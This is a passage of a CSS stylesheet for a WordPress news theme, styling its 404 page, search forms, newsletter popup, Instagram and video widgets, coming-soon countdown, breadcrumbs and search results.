  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.wrapper_404 {
  width: 100%;
  height: auto;
  text-align: center;
}
.wrapper_404 .content_404 {
  overflow: hidden;
  padding: 80px 0;
}
.wrapper_404 .content_404 .block-top {
  text-align: left;
}
.rtl .wrapper_404 .content_404 .block-top {
  text-align: right;
}
.wrapper_404 .content_404 .block-top h2 {
  color: #222222;
  font-size: 24px;
  font-weight: 700 !important;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.wrapper_404 .content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
}
.wrapper_404 .content_404 .block-middle {
  margin: 30px 0 40px;
  overflow: hidden;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
  max-width: 100%;
  height: 50px;
  line-height: 50px;
  background-color: #fff;
  overflow: hidden;
  margin: auto;
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ebebeb;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .search-query {
  width: 100%;
  border: 0;
  margin: 0;
  height: 50px;
  line-height: 50px;
  padding: 0 80px 0 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.rtl .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .search-query {
  padding-right: 15px;
  padding-left: 80px;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 60px;
  background-color: transparent;
  border: 0;
  margin: 0;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button:before {
  content: "\f002";
  font-size: 18px;
  color: #7d7d7d;
  font-family: fontawesome;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button:hover:before {
  color: #dd0000;
}
.rtl .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search .form-button {
  right: auto;
  left: 0;
}
.wrapper_404 .content_404 .block-bottom {
  text-align: left;
}
.wrapper_404 .content_404 .block-bottom .btn-404 {
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  background-color: #dd0000;
  border-radius: 20px;
  padding: 0 35px;
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  margin: 0 20px 0 0px;
}
.rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
  float: right;
}
.wrapper_404 .content_404 .block-bottom .btn-404:hover {
  background-color: #aa0000;
}
.quote-border {
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
iframe {
  border: none;
  margin-bottom: 10px;
  max-width: 100%;
}
.block-whychoose {
  margin-bottom: 30px !important;
  display: inline-block;
}
.block-whychoose .image-whychoose {
  float: left;
  width: 64px;
}
.rtl .block-whychoose .image-whychoose {
  float: right;
}
.block-whychoose .content-whychoose {
  margin-left: 80px;
}
.rtl .block-whychoose .content-whychoose {
  margin-right: 80px;
  margin-left: 0;
}
.block-whychoose .content-whychoose h2 {
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
}
.block-whychoose .content-whychoose .description {
  color: #666;
}
.vc_wp_search .widget_search .searchform .screen-reader-text {
  display: none;
}
.vc_wp_search .widget_search .searchform input[type="submit"] {
  text-indent: -9999px;
  display: block;
  border: 0;
  width: 34px !important;
  height: 34px;
  background: url('../assets/img/search-icon.png') no-repeat scroll center center #666 !important;
}
.vc_wp_search .widget_search .searchform input[type="submit"]:hover {
  background: url('../assets/img/search-icon.png') no-repeat scroll center center #dd0000 !important;
}
.vc_wp_search .widget_search .searchform input[type="text"] {
  border: 1px solid #ffffff;
}
.wpb_single_image .vc_single_image-wrapper img:hover {
  opacity: .75;
  filter: alpha(opacity=75);
}
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  padding: 10px 0;
}
#wp-calendar tr th {
  text-align: center;
}
#wp-calendar tr td {
  padding: 10px 0;
}
#subscribe_popup {
  text-align: left;
  display: none;
  background-repeat: no-repeat;
  background-color: #fff;
  overflow: hidden;
  position: relative;
  border-radius: 4px;
  min-width: 840px;
  background: url('../assets/img/popup/bg-newsletter.jpg') no-repeat center center;
}
#subscribe_popup .subscribe-popup-container {
  margin-left: 50%;
  background: rgba(255,255,255,0.85);
  padding: 50px 40px;
}
#subscribe_popup .subscribe-popup-container .popup-content {
  text-align: center;
}
#subscribe_popup .subscribe-popup-container h2 {
  color: #222222;
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 17px;
}
#subscribe_popup .subscribe-popup-container .description {
  font-size: 14px;
  line-height: 22px;
  color: #666;
  font-weight: normal;
  margin-bottom: 30px;
}
#subscribe_popup .subscribe-popup-container .subscribe-form {
  margin-bottom: 15px;
  overflow: hidden;
  position: relative;
}
#subscribe_popup .subscribe-popup-container .subscribe-form p,
#subscribe_popup .subscribe-popup-container .subscribe-form input {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-email {
  border: 0;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 25px 0 0 25px;
  width: 80%;
  height: 45px;
  line-height: 45px;
  padding: 0 15px;
  text-align: left;
  background: #fff;
  border: 1px #ccc solid;
  border-right: 0;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-email {
  float: right;
  text-align: right;
  border-radius: 0 25px 25px 0;
  border-left: 0;
  border-right: 1px #ccc solid;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit {
  float: left;
  background: #fff;
  border: 1px #ccc solid;
  border-left: 0;
  height: 45px;
  line-height: 45px;
  color: #dd0000;
  border-radius: 0 25px 25px 0;
  font-size: 0;
  width: 20%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit {
  float: right;
  border-radius: 25px 0 0 25px;
  border-right: 0;
  border-left: 1px #ccc solid;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:before {
  font-size: 14px;
  margin: 0;
  content: '\f1d8';
  font-family: fontawesome;
  font-weight: normal;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:before {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:hover {
  color: #222222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox {
  line-height: 30px;
  clear: both;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
  text-align: right;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox input {
  cursor: pointer;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
  vertical-align: top;
  line-height: 25px;
  margin: 0;
  font-weight: normal;
  color: #222222;
  font-weight: 500;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox label span {
  display: inline-block;
  vertical-align: top;
  line-height: 20px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social {
  padding: 20px 0;
  text-align: center;
  position: relative;
  z-index: 3;
}
#subscribe_popup .subscribe-popup-container .subscribe-social h3 {
  color: #fff;
  font-weight: 700 !important;
  font-size: 16px;
  text-transform: uppercase;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .onews-socials ul {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .onews-socials ul > li > a {
  display: block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  font-size: 16px;
  color: #222222;
  line-height: 40px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  background: #fff;
  border: 1px #ebebeb solid;
  margin: 0 5px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .onews-socials ul > li > a:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #fff;
}
.sw-instagram-gallery {
  margin-bottom: 10px;
}
.sw-instagram-gallery .intagram-gallery-content {
  margin: 0 -5px;
  display: inline-block;
  vertical-align: top;
}
.sw-instagram-gallery .intagram-gallery-content .item {
  position: relative;
  padding: 0 5px;
}
.sw-instagram-gallery .intagram-gallery-content .item > a > .fa {
  position: absolute;
  z-index: 2;
  font-size: 24px;
  top: 15px;
  right: 15px;
  color: #cecece;
}
.sw-instagram-gallery .intagram-gallery-content .item:hover img {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.sw-instagram-gallery .intagram-gallery-content.col_1 .item {
  width: 100%;
}
.sw-instagram-gallery .intagram-gallery-content.col_2 .item {
  width: 50%;
}
.sw-instagram-gallery .intagram-gallery-content.col_3 .item {
  width: 33.333%;
}
.sw-instagram-gallery .intagram-gallery-content.col_4 .item {
  width: 25%;
}
.sw-instagram-gallery .intagram-gallery-content.col_5 .item {
  width: 20%;
}
.sw-instagram-slider {
  background: #f1f1f1;
  border: 2px #000000 solid;
  padding: 20px;
}
.sw-instagram-slider .block-title {
  width: 200px;
  float: left;
  padding-top: 62px;
  padding-right: 20px;
}
.rtl .sw-instagram-slider .block-title {
  float: right;
  padding-right: 0;
  padding-left: 20px;
}
.sw-instagram-slider .block-title h3 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  color: #222222;
  margin-bottom: 17px;
}
.sw-instagram-slider .block-title p {
  font-size: 16px;
  color: #999;
  font-style: italic;
}
.sw-instagram-slider .resp-slider-container {
  overflow: hidden;
}
.sw-instagram-slider .resp-slider-container .slick-slider {
  margin: 0 -10px;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item {
  position: relative;
  margin: 0 10px;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a {
  display: block;
  overflow: hidden;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a span {
  position: absolute;
  top: 12px;
  right: 15px;
  font-size: 26px;
  color: #ebebeb;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a span:hover {
  color: #dd0000;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.block-title-widget h2 {
  font-size: 18px;
  color: #222222;
  font-weight: bold;
  text-transform: uppercase;
  padding: 15px 15px 10px 15px;
  margin: 0;
}
.block-title-widget h2:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl .block-title-widget h2:before {
  left: auto;
  right: 0;
}
.sidebar .widget.widget_layered_nav ul {
  border: 0;
}
.sw-videobox {
  margin: 0 -10px 38px -10px;
}
.sw-videobox .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.sw-videobox .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.sw-videobox .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.home-style3 .sw-videobox .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.home-style3 .sw-videobox .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.home-style3 .sw-videobox .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.sw-videobox .block-title {
  margin-left: 10px;
  margin-right: 10px;
}
.sw-videobox .block-title:before {
  background: rgba(255,255,255,0.1);
}
.sw-videobox .block-title p {
  color: #fff;
  background: #222;
}
.sw-videobox .sw-video-current {
  width: 50%;
  float: left;
  padding: 0 10px;
}
.rtl .sw-videobox .sw-video-current {
  float: right;
}
.sw-videobox .sw-video-current .popup-youtube:before {
  width: 60px;
  height: 60px;
  line-height: 56px;
  font-size: 20px;
  margin-left: -30px;
  margin-top: -30px;
}
.sw-videobox .sw-video-current .sw-video-content {
  z-index: 9;
  text-align: left;
  padding: 0 30px;
}
.rtl .sw-videobox .sw-video-current .sw-video-content {
  text-align: right;
}
.sw-videobox .sw-video-current .sw-video-content h4 a {
  font-size: 26px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 30px;
}
.sw-videobox .sw-video-current .sw-video-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-videobox .sw-video-list-item {
  width: 25%;
  float: left;
  padding: 0 10px;
  position: relative;
  margin-bottom: 14px;
}
.rtl .sw-videobox .sw-video-list-item {
  float: right;
}
.sw-videobox .sw-video-list-item .sw-video-content {
  bottom: 10px;
  color: #fff;
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  padding: 0 30px;
  z-index: 9;
  text-align: left;
}
.rtl .sw-videobox .sw-video-list-item .sw-video-content {
  text-align: right;
}
.sw-videobox .sw-video-list-item .sw-video-content h4 a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 22px;
  font-size: 18px;
}
.sw-videobox .sw-video-list-item .sw-video-content h4 a:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-videobox .popup-youtube {
  position: relative;
  display: block;
}
.sw-videobox .popup-youtube img {
  width: 100%;
}
.sw-videobox .popup-youtube:before {
  content: "\f04b";
  font-family: fontawesome;
  width: 40px;
  height: 40px;
  line-height: 36px;
  position: absolute;
  font-size: 14px;
  top: 50%;
  left: 50%;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 9;
  text-align: center;
  background: rgba(255,0,0,0.5);
  color: rgba(255,255,255,0.7);
  border-radius: 50%;
  border: 2px rgba(255,255,255,0.7) solid;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-videobox .popup-youtube:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
}
.sw-videobox .popup-youtube:hover:before {
  color: #fff;
  border-color: #fff;
  background: #ff0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.pagination-ajax .button-ajax {
  display: block;
  border: 1px #ebebeb solid;
  padding: 10px 0;
  border-radius: 4px;
  text-align: center;
  margin-top: 20px;
  background: #fff;
  width: 100%;
  height: 40px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: capitalize;
}
.pagination-ajax .button-ajax:hover {
  background: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #fff;
}
.pagination-ajax .button-ajax:before {
  content: attr(data-title);
}
.pagination-ajax .button-ajax.loading:before {
  content: "";
}
.pagination-ajax .button-ajax.loaded:before {
  content: attr(data-loaded);
}
.load-more {
  height: 50px;
}
.load-more a {
  display: block;
  border: 1px #ebebeb solid;
  padding: 10px 0;
  border-radius: 4px;
  text-align: center;
  margin-top: 20px;
  background: #fff;
}
.load-more a:hover {
  color: #dd0000;
}
.load-more a:before {
  content: attr(data-title);
}
.load-more.btn-loaded a:before {
  content: attr(data-loaded);
}
.wp-comingsoon {
  background: url('../assets/img/bg-comingsoon.jpg') no-repeat center center;
  text-align: center;
}
.wp-comingsoon .title-comingsoon {
  margin-bottom: 40px;
  margin-top: 330px;
}
.wp-comingsoon .title-comingsoon h1 {
  color: #fff;
  font-size: 32px;
  font-weight: 700 !important;
  text-transform: uppercase;
}
.wp-comingsoon .title-comingsoon .des-comingsoon {
  font-size: 13px;
  color: #e0e0e0;
  width: 60%;
  line-height: 24px;
  margin: 25px auto 0;
  text-align: center;
}
.wp-comingsoon .countdown-shortcode {
  margin-bottom: 280px;
}
.wp-comingsoon .social-comingsoon .menu-social {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  text-align: center;
  list-style-type: none;
}
.wp-comingsoon .social-comingsoon .menu-social li {
  float: left;
  margin: 0 5px;
}
.wp-comingsoon .social-comingsoon .menu-social li a {
  display: inline-block;
  vertical-align: top;
  color: #818180;
  font-size: 14px;
  width: 46px;
  height: 46px;
  line-height: 46px;
  overflow: hidden;
  background-color: rgba(255,255,255,0.1);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wp-comingsoon .social-comingsoon .menu-social li a:hover {
  background-color: #dd0000;
  color: #fff;
}
.wp-comingsoon .footer-comingsoon {
  padding: 17px 0;
  line-height: 20px;
  background-color: rgba(0,0,0,0.7);
  color: #fff;
}
.wp-comingsoon .footer-comingsoon a {
  color: #dd0000;
}
.wp-comingsoon .footer-comingsoon a:hover {
  color: #aa0000;
}
.comming-soon {
  text-align: center;
}
.comming-soon .ClassyCountdown-wrapper {
  display: inline-block;
  overflow: hidden;
}
.comming-soon .ClassyCountdown-wrapper > div {
  display: inline-block;
  position: relative;
  width: 120px;
  margin: 10px 15px;
  float: left;
}
.rtl .comming-soon .ClassyCountdown-wrapper > div {
  float: right;
}
.comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value >div {
  position: absolute;
  font-size: 34px !important;
  font-weight: bold;
  font-weight: 700;
  color: #fff;
  top: 0;
  width: 100%;
  height: 100%;
  line-height: 100px;
}
.comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value >span {
  font-size: 14px !important;
  font-weight: 700;
  color: #fff !important;
  display: inline-block;
  top: -45px;
  position: relative;
  text-transform: uppercase;
}
@-moz-document url-prefix() {
  .comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value > span {
    margin-top: -50px;
    top: auto;
  }
}
.onews_breadcrumbs {
  text-align: center;
  background: url('../assets/img/bg_breadcrumb.jpg') no-repeat center center;
  min-height: 300px;
  margin-bottom: 50px;
  display: flex;
  align-items: center;
}
.onews_breadcrumbs .listing-title h1 {
  margin-bottom: 0;
  color: #222222;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb {
  margin: 0;
  background: transparent;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li {
  color: #222222;
  text-transform: capitalize;
  font-weight: normal;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li:last-child span.go-page {
  display: none;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li + li:before {
  content: '';
  padding: 0;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li >.go-page:before {
  content: '\f105';
  font-family: 'FontAwesome';
  padding: 0 15px;
}
.rtl .onews_breadcrumbs .breadcrumbs .breadcrumb > li >.go-page {
  float: left;
}
.rtl .onews_breadcrumbs .breadcrumbs .breadcrumb > li >.go-page:before {
  content: '\f104';
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li > a {
  color: #222222;
  font-weight: normal;
}
.onews_breadcrumbs .breadcrumbs .breadcrumb > li > a:hover {
  color: #dd0000;
}
.search.search-results .page.type-page .entry-content .entry-meta i {
  margin-right: 5px;
}
.search.search-results .page.type-page .entry-content .bl_read_more a {
  text-transform: capitalize;
  color: #dd0000;
  display: inline-block;
  margin: 0 0 20px;
}
.search.search-results .page.type-page .entry-content .bl_read_more a:hover {
  opacity: 0.8;
}
.search.search-results .page.type-page .entry-content .bl_read_more i {
  margin: 0 5px;
}
.search .listing-title h1 small {
  color: #dd0000;
}
.search .onews_breadcrumbs .breadcrumbs .breadcrumb {
  margin-bottom: 40px;
}
.search .blog-content .pagination {
  margin-bottom: 40px;
}
.search.rtl .listing-title h1 small {
  float: right;
}
.search .listing-title h1 {
  font-size: 24px;
}
.search .listing-title h1 small {
  position: relative;
}
.search .listing-title h1 small:before {
  content: '"';
  display: inline-block;
  margin: 0 5px;
}
.search .listing-title h1 small:after {
  content: '"';
  display: inline-block;
  margin: 0 5px;
}
.search .products-wrapper {
  padding: 0;
}
.search .pag-search  > .pagination {
  margin-bottom: 40px;
}
.search .no-result {
  margin-bottom: 40px;
}
.search .no-result p {
  font-size: 14px;
  margin-bottom: 15px;
}
.search .no-result form {
  max-width: 100%;
  min-height: 40px;
  position: relative;
}
.search .no-result form label {
  display: none;
}
.search .no-result form input[type="text"],
.search .no-result form input[type="password"] {
  border-radius: 0;
  padding: 15px 85px 15px 20px;
  width: 100%;
}
.search .no-result form input[type="submit"] {
  background: #dd0000;
  border: 1px solid #dd0000;
  border-radius: 0;
  color: #fff;
  padding: 15px;
  position: absolute;
  right: 0;
  top: 0;
  text-transform: uppercase;
}
.search .no-result form input[type="submit"]:hover {
  background: #aa0000;
  border-color: #aa0000;
}
.search.rtl .no-result form input[type="text"] {
  padding: 15px 20px 15px 85px;
}
.search.rtl .no-result form input[type="submit"] {
  right: auto;
  left: 0;
}
.content-search >.post,
.content-search .product,
.content-search .page,
.content-search .testimonial,
.content-search .team,
.content-search .portfolio {
  background-color: #fff;
  margin-bottom: 30px;
  padding: 0;
}
.content-search >.post .entry-thumb,
.content-search .product .entry-thumb,
.content-search .page .entry-thumb,
.content-search .testimonial .entry-thumb,
.content-search .team .entry-thumb,
.content-search .portfolio .entry-thumb {
  padding-right: 30px;
}
.rtl .content-search >.post .entry-thumb,
.rtl .content-search .product .entry-thumb,
.rtl .content-search .page .entry-thumb,
.rtl .content-search .testimonial .entry-thumb,
.rtl .content-search .team .entry-thumb,
.rtl .content-search .portfolio .entry-thumb {
  padding-left: 30px;
  padding-right: 0;
}
.content-search >.post .entry-content,
.content-search .product .entry-content,
.content-search .page .entry-content,
.content-search .testimonial .entry-content,
.content-search .team .entry-content,
.content-search .portfolio .entry-content {
  overflow: hidden;
}
.content-search >.post .entry-content .title-blog h3,
.content-search .product .entry-content .title-blog h3,
.content-search .page .entry-content .title-blog h3,
.content-search .testimonial .entry-content .title-blog h3,
.content-search .team .entry-content .title-blog h3,
.content-search .portfolio .entry-content .title-blog h3 {
  font-size: 18px;
}
.content-search >.post .entry-content .entry-meta,
.content-search .product .entry-content .entry-meta,
.content-search .page .entry-content .entry-meta,
.content-search .testimonial .entry-content .entry-meta,
.content-search .team .entry-content .entry-meta,
.content-search .portfolio .entry-content .entry-meta {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .entry-meta .entry-author,
.content-search .product .entry-content .entry-meta .entry-author,
.content-search .page .entry-content .entry-meta .entry-author,
.content-search .testimonial .entry-content .entry-meta .entry-author,
.content-search .team .entry-content .entry-meta .entry-author,
.content-search .portfolio .entry-content .entry-meta .entry-author {
  color: #999;
}
.content-search >.post .entry-content .entry-meta .entry-author a,
.content-search .product .entry-content .entry-meta .entry-author a,
.content-search .page .entry-content .entry-meta .entry-author a,
.content-search .testimonial .entry-content .entry-meta .entry-author a,
.content-search .team .entry-content .entry-meta .entry-author a,
.content-search .portfolio .entry-content .entry-meta .entry-author a {
  color: #999;
}
.content-search >.post .entry-content .entry-meta .entry-author a:hover,
.content-search .product .entry-content .entry-meta .entry-author a:hover,
.content-search .page .entry-content .entry-meta .entry-author a:hover,
.content-search .testimonial .entry-content .entry-meta .entry-author a:hover,
.content-search .team .entry-content .entry-meta .entry-author a:hover,
.content-search .portfolio .entry-content .entry-meta .entry-author a:hover {
  color: #dd0000;
}
.content-search >.post .entry-content .entry-meta i,
.content-search .product .entry-content .entry-meta i,
.content-search .page .entry-content .entry-meta i,
.content-search .testimonial .entry-content .entry-meta i,
.content-search .team .entry-content .entry-meta i,
.content-search .portfolio .entry-content .entry-meta i {
  margin-right: 5px;
}
.rtl .content-search >.post .entry-content .entry-meta i,
.rtl .content-search .product .entry-content .entry-meta i,
.rtl .content-search .page .entry-content .entry-meta i,
.rtl .content-search .testimonial .entry-content .entry-meta i,
.rtl .content-search .team .entry-content .entry-meta i,
.rtl .content-search .portfolio .entry-content .entry-meta i {
  margin-right: 0;
  margin-left: 5px;
}
.content-search >.post .entry-content .entry-meta a,
.content-search .product .entry-content .entry-meta a,
.content-search .page .entry-content .entry-meta a,
.content-search .testimonial .entry-content .entry-meta a,
.content-search .team .entry-content .entry-meta a,
.content-search .portfolio .entry-content .entry-meta a {
  color: #999;
}
.content-search >.post .entry-content .entry-meta a:hover,
.content-search .product .entry-content .entry-meta a:hover,
.content-search .page .entry-content .entry-meta a:hover,
.content-search .testimonial .entry-content .entry-meta a:hover,
.content-search .team .entry-content .entry-meta a:hover,
.content-search .portfolio .entry-content .entry-meta a:hover {
  color: #dd0000;
}
.content-search >.post .entry-content .entry-meta >span,
.content-search .product .entry-content .entry-meta >span,
.content-search .page .entry-content .entry-meta >span,
.content-search .testimonial .entry-content .entry-meta >span,
.content-search .team .entry-content .entry-meta >span,
.content-search .portfolio .entry-content .entry-meta >span {
  padding-right: 20px;
  display: inline-block;
  vertical-align: top;
  color: #999;
}
.rtl .content-search >.post .entry-content .entry-meta >span,
.rtl .content-search .product .entry-content .entry-meta >span,
.rtl .content-search .page .entry-content .entry-meta >span,
.rtl .content-search .testimonial .entry-content .entry-meta >span,
.rtl .content-search .team .entry-content .entry-meta >span,
.rtl .content-search .portfolio .entry-content .entry-meta >span {
  padding-right: 0;
  padding-left: 20px;
}
.content-search >.post .entry-content .entry-description,
.content-search .product .entry-content .entry-description,
.content-search .page .entry-content .entry-description,
.content-search .testimonial .entry-content .entry-description,
.content-search .team .entry-content .entry-description,
.content-search .portfolio .entry-content .entry-description {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .bl_read_more a,
.content-search .product .entry-content .bl_read_more a,
.content-search .page .entry-content .bl_read_more a,
.content-search .testimonial .entry-content .bl_read_more a,
.content-search .team .entry-content .bl_read_more a,
.content-search .portfolio .entry-content .bl_read_more a {
  text-transform: capitalize;
  color: #dd0000;
}
.content-search >.post .entry-content .bl_read_more a:hover,
.content-search .product .entry-content .bl_read_more a:hover,
.content-search .page .entry-content .bl_read_more a:hover,
.content-search .testimonial .entry-content .bl_read_more a:hover,
.content-search .team .entry-content .bl_read_more a:hover,
.content-search .portfolio .entry-content .bl_read_more a:hover {
  opacity: 0.8;
}
.content-search >.post .entry-content .bl_read_more i,
.content-search .product .entry-content .bl_read_more i,
.content-search .page .entry-content .bl_read_more i,
.content-search .testimonial .entry-content .bl_read_more i,
.content-search .team .entry-content .bl_read_more i,
.content-search .portfolio .entry-content .bl_read_more i {
  margin: 0 5px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar {
  width: 6px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(205,205,205,0.3);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar-thumb {
  background: rgba(205,205,205,0.5);
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-scrollbar-thumb:window-inactive {
  background: rgba(205,205,205,0.4);
}
.sw-video-gallery .sw-video-wrapper .box-video-right::-webkit-input-placeholder {
  color: #555;
  font-weight: 500;
}
.resp-tab .top-tab-slider {
  text-align: center;
  padding-bottom: 18px;
}
.resp-tab .top-tab-slider .nav.nav-tabs {
  margin: 0 auto;
  display: inline-block;
  vertical-align: top;
  border-bottom: 0;
}
